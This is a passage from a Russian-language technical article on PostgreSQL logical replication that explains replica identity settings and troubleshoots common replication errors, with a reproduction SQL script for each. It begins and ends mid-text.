Наравне с первичными ключами можно использовать уникальные индексы, но их использование в качестве идентификатора репликации необходимо указывать явно с помощью предложения `... REPLICA IDENTITY USING INDEX name_of_index ...` и с ними нужно быть [поосторожнее](#pk_and_idx_is_ud_fail). В отличие от первичных ключей столбцы, на которых строится индекс, нужно самостоятельно снабдить ограничением `NOT NULL`.
Требования к индексам перечислены в документации: *индекс должен быть уникальным, не частичным, не отложенным и включать только столбцы, помеченные NOT NULL*. Состав столбцов, по которым построен индекс на мастере, должен совпадать с их составом на реплике. Если в нужных таблицах в реплицируемой схеме нет первичных ключей — можно на мастере создать уникальный индекс, назначить его репликационным идентификатором, а после переноса схемы на реплику — создать там идентичный по составу и порядку столбцов первичный ключ. Можно и наоборот.
**Пример репликации, где на мастере индекс, а на реплике ПК**
```
-- Подготавливаем мастер
CREATE TABLE ts.testt (i serial, t text NOT NULL DEFAULT random(), d text DEFAULT random());
CREATE UNIQUE INDEX CONCURRENTLY testt_idx ON ts.testt USING btree (i, t);
ALTER TABLE ts.testt REPLICA IDENTITY USING INDEX testt_idx;
INSERT INTO ts.testt (t, d) VALUES ('001', 'first'), ('002', 'second'), ('003', 'third');
CREATE PUBLICATION testt_pub for TABLE ts.testt;
SELECT * FROM ts.testt;
-- Подготавливаем реплику
CREATE TABLE ts.testt (i serial, t text NOT NULL DEFAULT random(), d text DEFAULT random());
ALTER TABLE ts.testt ADD PRIMARY KEY (t, i);
CREATE SUBSCRIPTION testt_sub
CONNECTION 'host=192.168.122.182
dbname=test
user=log_rep_rolename
password=sadp!'
PUBLICATION testt_pub;
SELECT pg_sleep(5.5);
SELECT * FROM ts.testt;
-- Выполняем на мастере вставку строки
INSERT INTO ts.testt (t, d) VALUES ('004', 'fourth');
SELECT * FROM ts.testt;
-- Проверяем на реплике - произошла репликация или нет
SELECT * FROM ts.testt;
-- Выполняем на мастере UPDATE
UPDATE ts.testt SET t = t || ' upd' WHERE random() >= 0.5;
INSERT INTO ts.testt (t, d) VALUES ('005', 'AFTER UPDATE');
SELECT * FROM ts.testt;
-- Проверяем на реплике - произошла репликация или нет
SELECT * FROM ts.testt;
-- Выполняем на мастере DELETE
DELETE FROM ts.testt WHERE random() >= 0.5;
INSERT INTO ts.testt (t, d) VALUES ('006', 'AFTER DELETE');
SELECT * FROM ts.testt;
-- Проверяем на реплике - произошла репликация или нет
SELECT * FROM ts.testt;
-- Чистим реплику
DROP SUBSCRIPTION IF EXISTS testt_sub;
DROP TABLE IF EXISTS ts.testt;
-- Чистим мастер
DROP PUBLICATION IF EXISTS testt_pub;
DROP TABLE IF EXISTS ts.testt;
---
```
**REPLICA IDENTITY FULL**
В отличие от первичных ключей и индексов при `REPLICA IDENTITY FULL` идентификатором служит вся строка. В этом случае в журнал предзаписи попадает вся старая строка и по протоколу репликации также передаётся вся старая строка. Не передаются только значения полей `TOAST` — если изменения их не коснулись. Исходя из этого можно представить, насколько разрастается объём хранимых и передаваемых данных.
Поэтому от применения `REPLICA IDENTITY FULL` нужно максимально воздерживаться. Мало того — ошибки в его использовании могут привести к необходимости рестарта репликации. Когда используется `REPLICA IDENTITY FULL`, то состав столбцов в таблице на мастере и реплике преимущественно должен совпадать (порядок столбцов значения не имеет), иначе изменение и удаление данных реплицироваться не будет и последствия будут различаться в зависимости от того, где есть лишние столбцы — на мастере или на реплике.
Если лишние столбцы будут на мастере и публикация будет создана для команд `UPDATE` и `DELETE` — репликация приостановится до тех пор, пока на реплике будут отсутствовать нужные столбцы.
Вставка данных и начальная синхронизация не так строго ограничены по части состава столбцов — на реплике могут быть дополнительные столбцы, и они даже могут содержать какие-то данные. Но репликация будет идти благополучно для всех команд только если добавленные на реплике столбцы не содержат данных. Это связано с тем, что поля со значением `NULL` в идентификации строк не участвуют.
Однако пользы от такого способа добавления столбцов немного — при обычном добавлении столбцов, без данных, перезаписи таблицы не происходит, поэтому добавлять пустые столбцы можно и на рабочей базе.
Если же нужно менять данные на реплике, но на мастере нет возможности создать первичный ключ — его можно создать на реплике, тогда репликация всех команд будет происходить благополучно, хоть в дополнительных столбцах реплики и будут данные. Это работает, потому что в сообщениях протокола логической репликации, при `REPLICA IDENTITY FULL` на мастере, в качестве идентификатора отправляется вся строка старых данных и процесс применения сообщений выбирает из него значение того поля, которое на реплике является полем первичного ключа.
`REPLICA IDENTITY FULL` удобно использовать для трансляции небольших, редко изменяемых таблиц или для таблиц с небольшим размером строк — им не нужны индексы на мастере и данные очень быстро пишутся и отправляются. На реплике же можно и индексы строить, и первичные ключи создавать — вполне удобно. Но для обновляемых данных в масштабных таблицах применять его очень опрометчиво.
Включить для таблицы этот идентификатор крайне просто:
```
ALTER TABLE ts.testt REPLICA IDENTITY FULL;
```
**Работа с REPLICA IDENTITY FULL**
```
-- Подготавливаем мастер
CREATE TABLE ts.testt (i serial, t text, d text DEFAULT now());
ALTER TABLE ts.testt REPLICA IDENTITY FULL;
INSERT INTO ts.testt (t) VALUES ('first'), ('second'), ('third');
CREATE PUBLICATION testt_pub for TABLE ts.testt;
SELECT * FROM ts.testt;
-- Подготавливаем реплику
CREATE TABLE ts.testt (i serial, t text, d text);
ALTER TABLE ts.testt REPLICA IDENTITY FULL;
CREATE SUBSCRIPTION testt_sub
CONNECTION 'host=192.168.122.182
dbname=test
user=log_rep_rolename
password=sadp!'
PUBLICATION testt_pub;
SELECT pg_sleep(5.5);
SELECT * FROM ts.testt;
-- Выполняем на мастере вставку строки
INSERT INTO ts.testt (t) VALUES ('INSERTED');
SELECT * FROM ts.testt;
-- Проверяем на реплике - произошла репликация или нет
SELECT * FROM ts.testt;
-- Выполняем на мастере UPDATE
UPDATE ts.testt SET t = t || ' upd' WHERE i = 1;
INSERT INTO ts.testt (t) VALUES ('AFTER UPDATE');
SELECT * FROM ts.testt;
-- Проверяем на реплике - произошла репликация или нет
SELECT * FROM ts.testt;
-- Выполняем на мастере DELETE
DELETE FROM ts.testt WHERE i = 1;
INSERT INTO ts.testt (t) VALUES ('AFTER DELETE');
SELECT * FROM ts.testt;
-- Проверяем на реплике - произошла репликация или нет
SELECT * FROM ts.testt;
-- Чистим реплику
DROP SUBSCRIPTION IF EXISTS testt_sub;
DROP TABLE IF EXISTS ts.testt;
-- Чистим мастер
DROP PUBLICATION IF EXISTS testt_pub;
DROP TABLE IF EXISTS ts.testt;
---
```
Если на мастере `REPLICA IDENTITY FULL` задана, то на реплике её наличие роли не играет — но только при условии, что состав столбцов таблицы на реплике идентичен таковому на мастере. Иначе на реплике будут применяться только команды `INSERT`, а если у вас 11 версия мастера — то и `TRUNCATE`. Команды `UPDATE` и `DELETE` будут применяться только если дополнительные столбцы в изменяемой/удаляемой строке будут равны NULL.
**Пример реплики с REPLICA IDENTITY NOTHING**
```
-- Подготавливаем мастер
CREATE TABLE ts.testt (i serial,
t text,
d text);
ALTER TABLE ts.testt REPLICA IDENTITY FULL;
INSERT INTO ts.testt (t, d) VALUES ('001', 'first'), ('002', 'second'), ('003', 'third');
CREATE PUBLICATION testt_pub for TABLE ts.testt;
SELECT * FROM ts.testt;
-- Подготавливаем реплику
SELECT pg_reload_conf();
CREATE TABLE ts.testt (d text,
t text,
i serial);
ALTER TABLE ts.testt REPLICA IDENTITY NOTHING;
CREATE SUBSCRIPTION testt_sub
CONNECTION 'host=192.168.122.182
dbname=test
user=log_rep_rolename
password=sadp!'
PUBLICATION testt_pub;
SELECT pg_sleep(5.5);
SELECT * FROM ts.testt;
-- Выполняем на мастере INSERT, UPDATE, DELETE
INSERT INTO ts.testt (t, d) VALUES ('004', 'fourth');
UPDATE ts.testt SET t = t || ' upd' WHERE i = 4;
DELETE FROM ts.testt WHERE i = 1;
SELECT * FROM ts.testt;
-- Проверяем на реплике - произошла репликация или нет
SELECT * FROM ts.testt;
-- Чистим реплику
DROP SUBSCRIPTION IF EXISTS testt_sub;
DROP TABLE IF EXISTS ts.testt;
-- Чистим мастер
DROP PUBLICATION IF EXISTS testt_pub;
DROP TABLE IF EXISTS ts.testt;
---
```
Если нужно реплицировать исторические данные или провести только начальную синхронизацию — можно вообще убрать идентификаторы репликации:
```
ALTER TABLE ts.testt REPLICA IDENTITY NOTHING;
```
это снизит нагрузку на журнал предзаписи, декодирование и сеть. Но нужно обязательно создавать публикацию только для команд `INSERT`, иначе обновление и удаление в этой таблице работать перестанут, независимо от того — есть подписка или нет.
### Состав и порядок столбцов
Вне зависимости от выбранных репликационных идентификаторов — порядок столбцов, даже ключевых — значения практически не имеет. Начальная синхронизация и репликация команд `INSERT` проходят без проблем, независимо от настройки репликационных идентификаторов — идентификаторы строк в этом случае не передаются.
Если же бездумно добавлять столбцы к таблице с той или другой стороны, то, например, при `REPLICA IDENTITY FULL`, придётся перезапускать репликацию для такой таблицы. Причём, в зависимости от способа прицеливания в ногу, можно либо добиться [неконсистентности](#uncosistecy) на реплике, либо ещё и [раздуть](#overgrowth_wal) на мастере журнал предзаписи до невероятных размеров. Что, в одном случае, не даст возможности восстановить согласованность данных в проблемной таблице на реплике и приведёт к необходимости перезаливки данных. Во втором случае такая возможность останется (условно) и реализуется автоматически — после выявления и устранения причины такой ситуации, однако целостность данных после этого всё равно останется под сомнением.
С первичными ключами и индексами ситуация значительно лучше. Хоть на реплике и нельзя удалять столбцы если такие есть на мастере, зато появляется возможность добавлять новые. И не просто добавлять, а различными способами заполнять их данными, без опаски получить остановку репликации или неконсистентность.
**Пример репликации с различным порядком столбцов**
```
-- Подготавливаем мастер
CREATE TABLE ts.testt (i serial,
t varchar NOT NULL DEFAULT random(),
d varchar DEFAULT random());
CREATE UNIQUE INDEX CONCURRENTLY testt_idx ON ts.testt USING btree (i, t);
ALTER TABLE ts.testt REPLICA IDENTITY USING INDEX testt_idx;
INSERT INTO ts.testt (t, d) VALUES ('001', 'first'), ('002', 'second'), ('003', 'third');
CREATE PUBLICATION testt_pub for TABLE ts.testt;
SELECT * FROM ts.testt;
-- Подготавливаем реплику (Обратите внимание на типы)
CREATE TABLE ts.testt (d text DEFAULT random(),
s text DEFAULT now(),
t text NOT NULL DEFAULT random(),
i bigserial);
CREATE UNIQUE INDEX CONCURRENTLY testt_idx ON ts.testt USING btree (t, i);
ALTER TABLE ts.testt REPLICA IDENTITY USING INDEX testt_idx;
CREATE SUBSCRIPTION testt_sub
CONNECTION 'host=192.168.122.182
dbname=test
user=log_rep_rolename
password=sadp!'
PUBLICATION testt_pub;
SELECT pg_sleep(5.5);
SELECT * FROM ts.testt;
-- Выполняем на мастере вставку строки
INSERT INTO ts.testt (t, d) VALUES ('004', 'fourth');
SELECT * FROM ts.testt;
-- Проверяем на реплике - произошла репликация или нет
SELECT * FROM ts.testt;
-- Выполняем на мастере UPDATE
UPDATE ts.testt SET t = t || ' upd' WHERE random() >= 0.5;
INSERT INTO ts.testt (t, d) VALUES ('005', 'AFTER UPDATE');
SELECT * FROM ts.testt;
-- Проверяем на реплике - произошла репликация или нет
SELECT * FROM ts.testt;
-- Выполняем на мастере DELETE
DELETE FROM ts.testt WHERE random() >= 0.5;
INSERT INTO ts.testt (t, d) VALUES ('006', 'AFTER DELETE');
SELECT * FROM ts.testt;
-- Проверяем на реплике - произошла репликация или нет
SELECT * FROM ts.testt;
-- Чистим реплику
DROP SUBSCRIPTION IF EXISTS testt_sub;
DROP TABLE IF EXISTS ts.testt;
-- Чистим мастер
DROP PUBLICATION IF EXISTS testt_pub;
DROP TABLE IF EXISTS ts.testt;
---
```
Склад грабель горизонтального хранения
--------------------------------------
Предупреждён — значит вооружен. Ниже приведены несколько самых распространённых сообщений об ошибках и просто общих рассуждений. Лучше прочитать эти сообщения здесь, чем на рабочих серверах — читаем и вооружаемся. Если у вас есть что-нибудь интересное на эту тему — расскажите в комментариях.
Если на мастере репликационные идентификаторы не заложены в бюджет
------------------------------------------------------------------
По умолчанию публикация создаётся для команд `INSERT`, `UPDATE` и `DELETE` (и `TRUNCATE`, начиная с 11 версии). При этом проверки идентификаторов репликации в целевых таблицах не происходит, от этого может получиться так, что они будут не у всех таблиц. Мало того — после создания публикации допускается сброс или удаление репликационного идентификатора:
```
ALTER TABLE tablename REPLICA IDENTITY DEFAULT;
ALTER TABLE tablename REPLICA IDENTITY NOTHING;
```
Первое — сброс на значение по умолчанию, то есть на использование первичного ключа таблицы и если он есть — жить можно. Второе — отключение идентификаторов на таблице. Но если нет первичного ключа или идентификаторов вообще, то, при попытке выполнить на мастере обновление или удаление строк, будут получены соответствующие ошибки:
```
ERROR: cannot update table "tablename" because it does not have a replica identity and publishes updates
HINT: To enable updating the table, set REPLICA IDENTITY using ALTER TABLE.
ERROR: cannot delete from table "tablename" because it does not have a replica identity and publishes deletes
HINT: To enable deleting from the table, set REPLICA IDENTITY using ALTER TABLE.
```
Так будет в случае, когда публикация не создана исключительно для команд `INSERT` и, для одиннадцатой версии — `TRUNCATE`. Вариантов исправления такой ситуации два — изменить подписку на `publish='insert'` или добавить репликационные идентификаторы.
**Воспроизведение**
```
-- Подготавливаем мастер
CREATE TABLE ts.testt (i serial,
t varchar,
d varchar);
ALTER TABLE ts.testt REPLICA IDENTITY NOTHING;
INSERT INTO ts.testt (t, d) VALUES ('001', 'first'), ('002', 'second'), ('003', 'third');
CREATE PUBLICATION testt_pub for TABLE ts.testt;
SELECT * FROM ts.testt;
-- Проверяем INSERT
INSERT INTO ts.testt (t, d) VALUES ('004', 'fourth');
-- Проверяем UPDATE
UPDATE ts.testt SET t = t || ' upd' WHERE i = 3;
-- Проверяем DELETE
DELETE FROM ts.testt WHERE i = 4;
SELECT * FROM ts.testt;
-- Исправляем публикацию
ALTER PUBLICATION testt_pub SET (publish = 'insert'); -- v.10
--ALTER PUBLICATION testt_pub SET (publish = 'insert, truncate'); -- v. >=11
-- Проверяем UPDATE
UPDATE ts.testt SET t = t || ' upd' WHERE i = 3;
-- Проверяем DELETE
DELETE FROM ts.testt WHERE i = 4;
SELECT * FROM ts.testt;
-- Чистим мастер
DROP PUBLICATION IF EXISTS testt_pub;
DROP TABLE IF EXISTS ts.testt;
---
```
... not find row.. .
--------------------
```
DEBUG: logical replication did not find row for update in replication target relation "your_table_name"
DEBUG: logical replication could not find row for delete in replication target relation "your_table_name"
```
Пример сообщений которые можно увидеть когда:
* на реплике добавили столбец и его значение не `NULL`;
* на реплике по какой-либо причине строки отсутствуют, а на мастере они есть;
* на реплике были изменены строки;
* на реплике нет строки с переданным значением репликационного идентификатора
Если на реплике сложилась одна из приведённых ситуаций, то, при обычном значении параметра `log_min_messages=warning`, этих сообщений в логах реплики не появится. От того и о пропавших данных можно узнать, когда будет уже очень поздно. А можно и не узнать. С точки зрения СУБД в таком поведении нет ничего предосудительного, возможно таков был план. Но если это не был план, то для приложения это катастрофа, так что тут нужно быть предусмотрительным и внимательным.
Наблюдать эти сообщения в логах возможно при `log_min_messages=debug1`. Однако так увеличится объём логов, но консистентности данных не прибавится — реплика, получив сообщение об изменениях, не смогла найти изменяемую/удаляемую строку и благополучно выкинула сообщение на свалку истории, а второго шанса ей не предоставится. Мастер не будет уведомлен об этом и в свои логи писать ничего не станет. Следует учесть, что в этом режиме в лог будет записываться строка подключения, вместе с именем пользователя и его паролем — сомнительное преимущество использования такого уровня сообщений журнала.
В данном случае можно радоваться хотя бы тому, что на мастере такое поведение почти никак не скажется. В этом случае реплика получает сообщения репликации, затем, не применив их, отчитывается мастеру, что всё хорошо и журнал предзаписи не разрастается. Конечно, после такого инцидента придётся выправлять сложившееся положение дел:
1. На мастере исключать таблицу из публикации;
2. На реплике обновлять подписку и вычищать таблицу;
3. Привести состав столбцов к единому виду;
4. Включать на мастере таблицу в публикацию;
5. Обновлять подписку на реплике и ждать перезаливки данных.
А всего нужно было — не добавлять столбцы в таблицу на стороне реплики если используется `REPLICA IDENTITY FULL` или не изменять, бездумно, данные на реплике.
В отличие от `UPDATE` и `DELETE`, операция `INSERT` и начальная синхронизация будут нормально обрабатываться, даже если на реплике есть столбцы отсутствующие на мастере.
**Воспроизведение**
```
-- Подготавливаем мастер
CREATE TABLE ts.testt (i serial,
t varchar,
d varchar);
ALTER TABLE ts.testt REPLICA IDENTITY FULL;
INSERT INTO ts.testt (t, d)
VALUES ('001', 'first'), ('002', 'second'), ('003', 'third');
CREATE PUBLICATION testt_pub for TABLE ts.testt;
SELECT * FROM ts.testt;
-- Подготавливаем реплику
SELECT setting AS lmm FROM pg_settings WHERE name = 'log_min_messages' \gset
ALTER SYSTEM SET log_min_messages=debug1;
SELECT pg_reload_conf();
CREATE TABLE ts.testt (i serial,
t varchar,
d varchar,
x numeric);
CREATE SUBSCRIPTION testt_sub
CONNECTION 'host=192.168.122.182
dbname=test
user=log_rep_rolename
password=sadp!'
PUBLICATION testt_pub;
SELECT pg_sleep(5.5);
SELECT * FROM ts.testt;
-- Выполняем на мастере UPDATE и DELETE
UPDATE ts.testt SET t = t || ' upd' WHERE i = 2;
DELETE FROM ts.testt WHERE i = 3;
SELECT * FROM ts.testt;
-- Проверяем на реплике - произошла репликация или нет
-- Заодно меняем одну строчку и удаляем другую
SELECT * FROM ts.testt;
UPDATE ts.testt SET t = 'updated on the replica' WHERE i = 1;
DELETE FROM ts.testt WHERE i = 2;
SELECT * FROM ts.testt;
-- На мастере обновляем строку которой уже нет на реплике
-- а удаляем ту, которая есть, но уже отличается
-- от версии на мастере. Для того чтоб убедиться в
-- том, что репликация прошла - после изменений вставим строки
-- если репликация приостановится, то вставленные строки
-- не появятся на реплике.
UPDATE ts.testt SET t = 'updated on the master' WHERE i = 2;
DELETE FROM ts.testt WHERE i = 1;
INSERT INTO ts.testt (t, d)
VALUES ('004', 'fourth'), ('005', 'fifth element'), ('006', 'sixth');
SELECT * FROM ts.testt;
-- Проверяем на реплике - произошла репликация или нет
SELECT * FROM ts.testt; -- полимеры утрачены, смотрим логи
-- Добавляем первичные ключи через предварительное создание
-- уникального индекса.
-- Cначала на реплике, иначе ошибки приостановят репликацию
CREATE UNIQUE INDEX CONCURRENTLY testt_hm_idx ON ts.testt (i);
ALTER TABLE ts.testt
ADD CONSTRAINT hm_pkey PRIMARY KEY USING INDEX testt_hm_idx;
-- Затем на мастере
CREATE UNIQUE INDEX CONCURRENTLY testt_hm_idx ON ts.testt (i);
ALTER TABLE ts.testt
ADD CONSTRAINT hm_pkey PRIMARY KEY USING INDEX testt_hm_idx;
-- Изменим значения полей на реплике
UPDATE ts.testt SET t = 'updated on the replica again' WHERE i <> 1;
SELECT * FROM ts.testt;
-- Обновляем и удаляем пару строк на мастере.
-- Для того чтоб убедиться в том, что репликация
-- прошла - после изменений вставим строку.
-- Если репликация приостановится, то вставленная строка
-- не появится на реплике.
UPDATE ts.testt SET t = 'recently updated on the master' WHERE i = 6;
DELETE FROM ts.testt WHERE i = 4;
INSERT INTO ts.testt (t, d)
VALUES ('007', 'seventh');
SELECT * FROM ts.testt;
-- Проверяем на реплике - произошла репликация или нет
-- i=4 удалён, i=6 обновлён, новая строка появилась
-- вот что PK животворящий делает!
SELECT * FROM ts.testt;
-- Чистим реплику
DROP SUBSCRIPTION IF EXISTS testt_sub;
DROP TABLE IF EXISTS ts.testt;
ALTER SYSTEM SET log_min_messages = :lmm;
SELECT pg_reload_conf();
-- Чистим мастер
DROP PUBLICATION IF EXISTS testt_pub;
DROP TABLE IF EXISTS ts.testt;
---
```
Лишний столбец на мастере
-------------------------
Если же случилось так, что кто-то удосужился создать лишний столбец на мастере, то на реплике начнёт появляться множество таких сообщений:
```
DEBUG: starting logical replication worker for subscription "your_subscription_name"
DEBUG: registering background worker "logical replication worker for subscription 16766"
DEBUG: starting background worker process "logical replication worker for subscription 16766"
LOG: logical replication apply worker for subscription "your_subscription_name" has started
DEBUG: connecting to publisher using connection string "host=192.168.122.182 dbname=your_db_name"
ERROR: logical replication target relation "public.your_table_name" is missing some replicated columns
DEBUG: unregistering background worker "logical replication worker for subscription 16766"
LOG: background worker "logical replication worker" (PID 10708) exited with exit code 1
```
А на мастере множество таких:
```
DEBUG: received replication command: IDENTIFY_SYSTEM
DEBUG: received replication command: START_REPLICATION SLOT "your_subscription_name" LOGICAL 0/0 (proto_version '1', publication_names '"your_publication_name"')
LOG: starting logical decoding for slot "your_subscription_name"
DETAIL: streaming transactions committing after 0/1AC5FAD0, reading WAL from 0/1AC5FA98
LOG: logical decoding found consistent point at 0/1AC5FA98
DETAIL: There are no running transactions.
DEBUG: got new restart lsn 0/1AC5FC40 at 0/1AC5FC40
DEBUG: "your_subscription_name" has now caught up with upstream server
```
То есть вставка, изменение и удаление строк не принимается репликой, ведь на стороне реплики нет столбцов для поступивших данных. О сложившейся ситуации мастер «информируется». В этом случае на реплике постоянно создаётся и уничтожается новый процесс репликации для сбойной подписки.
В результате на мастере начнёт раздувать журнал предзаписи независимо от типа операции. Так можно довести и до останова сервера, не заметив вовремя разбухание журнала. Удаление столбца на стороне мастера не спасёт — логическое декодирование будет использовать записи из журнала предзаписи, а там добавленный столбец есть и никуда не денется. Также не спасёт и удаление таблицы из публикации — это связано с тем, что публикацией может пользоваться несколько подписок и такое лекарство окажется опаснее болезни, потому и возможность такую не реализовали.
Лично я считаю, что для публикаций с одним подписчиком не помешает добавить такую возможность — но пока что разработчики так не думают. В общем имеется три варианта:
* Добавить на реплику недостающий столбец и надеяться, что на обоих серверах их содержимое совпадает (\x6c6f6c), иначе все операции `UPDATE` и `DELETE` по несовпадающим строкам пропадут и оставят после себя уже знакомые записи в логе "`... not find row for ...`" — это относится к `REPLICA IDENTITY FULL`.
Отсутствие в добавленном столбце данных, имеющихся на мастере, приведет к тому, что пробка, конечно, рассосётся — только вот накопившиеся операции `INSERT` данных попадут в таблицу на реплике, а `UPDATE` и `DELETE` — нет. Потому что идентификатором строки будет вся строка, а в одном из столбцов данные не совпадают.
Выбор так себе, но так можно относительно безопасно разгрести журнал предзаписи на мастере и не доводить до второго способа. Ну а далее — чистим публикацию от проблемной таблицы, обновляем подписку, добавляем таблицу обратно в публикацию, добавляем в таблицу недостающие столбцы, обновляем подписку, ждём. Если же на обоих серверах нормальные репликационные идентификаторы — первичный ключ или уникальный индекс — репликация восстановится без потерь данных.
* Удалить подписку целиком и создать вновь, не забыв очистить таблицу перед пересозданием, ну и столбцы в неё добавить. Сработает потому, что удалится слот на стороне мастера.
* Можно, на основе общего с мастером столбца, создать на реплике первичный ключ, или уникальный индекс в качестве `REPLICA IDENTITY`. После этого добавить недостающий столбец. Однако, при этом нужно быть уверенным, что значения в выбранном для репликационного идентификатора столбце — уникальны для всех строк таблицы. Тут возникает вопрос — почему первичный ключ не был создан сразу?
**Воспроизведение**
```
-- Подготавливаем мастер
CREATE TABLE ts.testt (i serial,
t varchar,
d varchar);
ALTER TABLE ts.testt REPLICA IDENTITY FULL;
INSERT INTO ts.testt (t, d)
VALUES ('001', 'first'), ('002', 'second'), ('003', 'third');
CREATE PUBLICATION testt_pub for TABLE ts.testt;
SELECT * FROM ts.testt;
-- Подготавливаем реплику
CREATE TABLE ts.testt (i serial,
t text);
CREATE SUBSCRIPTION testt_sub
CONNECTION 'host=192.168.122.182
dbname=test
user=log_rep_rolename
password=sadp!'
PUBLICATION testt_pub;
SELECT pg_sleep(5.5);
SELECT * FROM ts.testt;
-- Смотрим логи, потом добавляем на реплике недостающий столбец
ALTER TABLE ts.testt ADD COLUMN d text;
SELECT pg_sleep(5.5);
SELECT * FROM ts.testt;
-- Чистим реплику
DROP SUBSCRIPTION IF EXISTS testt_sub;
DROP TABLE IF EXISTS ts.testt;
-- Чистим мастер
DROP PUBLICATION IF EXISTS testt_pub;
DROP TABLE IF EXISTS ts.testt;
---
```
Дубликаты значений в столбцах репликационных идентификаторов или «Раньше думать надо было!»
-------------------------------------------------------------------------------------------
```
При начальной синхронизации
ERROR: duplicate key value violates unique constraint "testt_pkey"
DETAIL: Key (i)=(3) already exists.
CONTEXT: COPY testt, line 3 -- Заодно узнали какой командой переносятся данные при ничальной синхронизации
После перехода в режим репликации
ERROR: duplicate key value violates unique constraint "testt_pkey"
DETAIL: Key (i)=(4) already exists.
```
Возникают такие ошибки потому, что с мастера на реплику приходит новая строка с имеющимся на реплике значением репликационного идентификатора на основе первичного ключа или уникального индекса. При обновлении логической репликацией или простом переносе данных такие ошибки не появляются. Они появляются если база находится в доступе на запись для пользователей или приложений и те этим пользуются. По сути, это не ошибка PostgreSQL, это ошибка проектирования и вопросы нужно задавать себе.
Исправлять такие инциденты не так уж и просто — сначала необходимо определить какая из двух конфликтующих строк неправильная, и насколько. Если неправильным является содержимое строки на реплике, то репликация продолжится после удаления с реплики такой строки.
Совсем другое дело, когда неправильной является строка, пришедшая с мастера. В этом случае всё равно придётся либо удалять строку на реплике, либо назначать ей заведомо большой идентификатор; ждать завершения загрузки с мастера отставших транзакций; заменять пришедшую с мастера строку старой строкой с реплики.
Ситуация в обоих случаях усугубляется тем, что лишних строк может быть очень много. Настолько, что новые транзакции будут выполняться быстрее, чем будут разбираться конфликтные ситуации. И всё время, пока расследуется инцидент, размер журнала предзаписи будет разрастаться, а пользователи реплики не будут иметь возможности получать актуальные данные.
Если предполагается использовать логическую репликацию не для обновления, а для обмена данными между различными базами — следует очень внимательно проработать вопрос об идентификации строк. Так как для идентификации, обычно, используются последовательности, то можно посоветовать пробежаться по слайдам доклада CTO Stickeroid Ai, Камиля Исламова [о способах применения последовательностей в PostgreSQL](https://pgconf.ru/media/2020/02/04/%D0%9A%D0%B0%D0%BC%D0%B8%D0%BB%D1%8C%20%D0%98%D1%81%D0%BB%D0%B0%D0%BC%D0%BE%D0%B2%20-%20%D0%9C%D0%B5%D1%82%D0%BE%D0%B4%D1%8B%20%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F%20Sequences%20%D0%B2%20%D0%B1%D0%B8%D0%B7%D0%BD%D0%B5%D1%81-%D0%BB%D0%BE%D0%B3%D0%B8%D0%BA%D0%B5.pdf) и документацию по последовательностям, затем перепроектировать их в сбойной системе баз данных.
**Воспроизведение**
```
-- Подготавливаем мастер
CREATE TABLE ts.testt (i serial PRIMARY KEY,
t varchar);
ALTER TABLE ts.testt REPLICA IDENTITY FULL;
INSERT INTO ts.testt (t)
VALUES ('001'), ('002'), ('003');
CREATE PUBLICATION testt_pub for TABLE ts.testt;
SELECT * FROM ts.testt;
-- Подготавливаем реплику
CREATE TABLE ts.testt (i bigserial PRIMARY KEY,
t text);
INSERT INTO ts.testt (i, t)
VALUES (3, '003 only replica value'),
(4, '004 only replica value');
CREATE SUBSCRIPTION testt_sub
CONNECTION 'host=192.168.122.182
dbname=test
user=log_rep_rolename
password=sadp!'
PUBLICATION testt_pub;
SELECT pg_sleep(5.5);
SELECT * FROM ts.testt;
-- Смотрим логи, потом удаляем лишнюю строчку на реплике
-- на мастере удалять не поможет - порядок применения
-- сообщений репликации - транзакционный. Удаленная на мастере
-- строка удалится на реплике только после разрешения инцидента.
DELETE FROM ts.testt WHERE i = 3;
SELECT pg_sleep(5.5);
SELECT * FROM ts.testt;
-- Чистим реплику
DROP SUBSCRIPTION IF EXISTS testt_sub;
DROP TABLE IF EXISTS ts.testt;
-- Чистим мастер
DROP PUBLICATION IF EXISTS testt_pub;
DROP TABLE IF EXISTS ts.testt;
---
```
Столбец NOT NULL без DEFAULT на реплике
---------------------------------------
```
ERROR: null value in column "column_name" violates not-null constraint
```
Для любых столбцов на реплике не должно быть установлено свойство `NOT NULL` без указания значения по умолчанию. Особенно это касается тех столбцов, которые есть на мастере, потому что на реплике для них значение `DEFAULT` подставляться не будет — как пришел `NULL`, так и будет записываться.
Если в дополнительные `NOT NULL` столбцы значение по умолчанию не поставить, то репликация приостановится с приведённой выше ошибкой. Как только удалите такой столбец, зададите ему значение по умолчанию или удалите ограничение `NOT NULL` — репликация возобновится без потери данных.
Если в реплицируемой таблице на стороне мастера изначально есть значения `NULL` — сначала необходимо заполнить такие поля, либо удалить ограничение `NOT NULL` на реплике.
При появлении такой ошибки в начале репликации можно узнать из логов название проблемной таблицы, но не схему в которой она расположена:
```
ERROR: null value in column "d" violates not-null constraint
DETAIL: Failing row contains (3, 003, null).
CONTEXT: COPY testt, line 3: "3 003 \N"
```
Если же начальная синхронизация давно закончилась и репликация идёт полным ходом, то в логах записи о таблице не будет — придётся искать вручную.
**Воспроизведение**
```
-- Подготавливаем мастер
CREATE TABLE ts.testt (i serial PRIMARY KEY, t text, d text);
INSERT INTO ts.testt (t, d) VALUES ('001', 'first'), ('002', 'second'), ('003', NULL);
CREATE PUBLICATION testt_pub for TABLE ts.testt;
SELECT * FROM ts.testt;
-- Подготавливаем реплику
CREATE TABLE ts.testt (i serial PRIMARY KEY, t text, d text NOT NULL DEFAULT 'null from master');
CREATE SUBSCRIPTION testt_sub
CONNECTION 'host=192.168.122.182
dbname=test
user=log_rep_rolename
password=sadp!'
PUBLICATION testt_pub;
SELECT pg_sleep(5.5);
SELECT * FROM ts.testt;
-- Начальная синхронизация не сработала - смотрите логи
-- Исправляем проблему со столбцом d
-- Добавляем новый столбец, которого нет на мастере
ALTER TABLE ts.testt ALTER COLUMN d DROP NOT NULL,
ALTER COLUMN d DROP DEFAULT;
SELECT pg_sleep(5.5);
SELECT * FROM ts.testt;
ALTER TABLE ts.testt ADD COLUMN x text NOT NULL DEFAULT 'start default';
ALTER TABLE ts.testt ALTER COLUMN x DROP DEFAULT;
SELECT * FROM ts.testt;
-- Выполняем на мастере вставку
INSERT INTO ts.testt (t) VALUES ('004');
SELECT * FROM ts.testt;
-- Проверяем логи реплике - там уже куча ошибок
-- Затем исправляем на реплике проблему
-- Либо убираем NOT NULL
-- ALTER TABLE ts.testt ALTER COLUMN x DROP NOT NULL;
-- Либо добавляем DEFAULT
